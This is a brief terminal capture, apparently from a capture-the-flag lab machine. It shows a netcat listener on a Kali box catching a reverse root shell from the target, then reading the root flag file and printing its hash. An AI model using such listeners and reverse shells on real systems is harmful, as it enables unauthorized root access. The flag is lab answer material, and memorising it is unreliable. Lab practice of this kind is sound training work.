 (kali㉿kali)-[~]
$ nc -nvlp 2929
listening on [any] 2929 ...
connect to [10.10.14.124] from (UNKNOWN) [10.10.11.194] 45656
# pwd
pwd
/usr/local/share/dstat
# cd /root
cd /root
# ls
ls
app root.txt run.sql snap
# cat root.txt
cat root.txt
dc9f56450d8a27f877cc94e3fbd5d68d
#